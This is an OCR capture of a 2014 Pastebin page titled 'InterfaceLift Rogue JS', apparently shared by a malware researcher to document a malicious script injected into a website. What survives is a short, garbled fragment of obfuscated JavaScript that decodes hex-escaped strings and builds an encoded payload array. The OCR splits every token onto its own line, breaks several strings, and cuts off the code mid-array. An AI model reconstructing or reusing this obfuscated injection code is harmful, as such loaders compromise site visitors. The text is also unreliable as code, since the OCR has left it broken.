
PASTEBIN
InterfaceLift Rogue JS
KAFEINE
MAR 19TH, 2014
266
0
NEVER
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
4.22 KB
| None
|
raw
(
function
(
zTx
)
{
var
 QO 
=
function
(
zfn
)
{
return
 zfn
[
"
\x
74
\x
6f
\x
53
\x
74
\x
72"
+
"
\x
69
\x
6e
\x
}
,
 gU 
=
function
(
cYW
)
{
return
 cYW
[
QO
(
918239
)
]
(
""
)
}
,
 es 
=
""
+
 gU
(
[
"
\x
91
\x
83
\x
e3
\x
8c
\x
c1"
,
"
\x
e9S
"
\x
e3]
\x
06
\x
a1
\x
91"
,
"
\x
ec
\x
02@
\x
f3C
\x
9eI}"
,
"DY
\x
e8
\x
e
"
\x
df
\x
03
\x
0b*
\x
05"
,
"
\x
09(
\x
09
\x
03
\x
20"
,
"
\x
07
\x
0b
\x
07
"
\x
08
\x
01
\x
02
\x
07
\x
01"
,
"
\x
07'(:T00g
\x
7f(%"
,
"
\x
01*
\x
0b